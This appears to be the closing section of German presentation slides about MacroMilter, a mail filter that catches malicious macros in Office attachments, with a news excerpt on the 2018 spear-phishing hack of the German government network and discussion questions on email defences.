- Tests nicht implementiert  $=$  Aktuell ein "by hand" Test
- Keine "neuen" Features
- Bessere Security innerhalb des Milters
- Code-Struktur verbessern

DEMO

Mehrwert ?



### Kritische Betrachtung

- Darstellung eines Einzelfalls
- Sollte immer ein "Workaround" sein
- Unterschied zwischen Theorie und Realität/
- Datenschutz Sicherheit Benutzbarkeit



#### Whale und Spear-Phishing



Cyberattacke bestätigt Bundesregierung wurde gehackt

Stand: 28.02.2018 20:48 Uhr



Das Datennetzwerk der Bundesregierung galt bislang als besonders sicher. Doch wie jetzt bekannt wurde, ist es ausländischen Hackern im vergangenen Jahr gelungen, Schadsoftware einzuschleusen und Daten zu klauen.

Ein völlig sicheres Netzwerk gibt es nicht. Diese alte Weisheit aus der IT-Branche, wonach ein erfolgreicher Angriff immer nur eine Frage der Zeit und des Aufwands ist. hat sich wieder einmal bewahrheitet

Am Abend bestätigte das Bundesinnenministerium Berichte, wonach das Netzwerk der Bundesregierung gehackt wurde. Demnach untersuchen das Bundesamt für Sicherheit in der Informationstechnik (BSI) und die Nachrichtendienste derzeit einen **VIDEO** 



Sandro Gaycken, Digital Society Institute, zu der Cyberattacke tagesthemen 22:15 Uhr, 28.02.2018 | video

#### VIDEO

Hacker-Angriff auf die Bundesregierung, theorthoman 22.15 Like 20 02 2010

[...]Der als Lockvogel dienende Text in der Phishing-E-Mail besagte, dass als Anhang ein **Eventkalender** beigefügt ist, der für die Empfänger relevante Termine enthält. Zudem waren spezifische Anweisungen enthalten zu Aktionen, die das Opfer ergreifen müsste, wenn "Schwierigkeiten beim Anzeigen des Dokuments" auftreten würden.

Der Anhang selbst ist ein Microsoft Excel-Dokument, das ein **bösartiges Makroskript** enthält. [...]

Quelle: https://www.security-insider.de/angriff-aufregierungsnetz-war-wohl-kein-einzelfall-a-691231

#### Was tut ihr? Was können wir tun?

- Verschlüsseln und Signieren
- Tools / Plugins: spamassassin, amavisd-new ...
- Ist das überhaupt die Aufgabe des Mail-Dienstleisters?
- Andere Ideen oder Vorgehen?

...

# **Vielen Dank!!**

https://github.com/sbidy/Mac roMilter

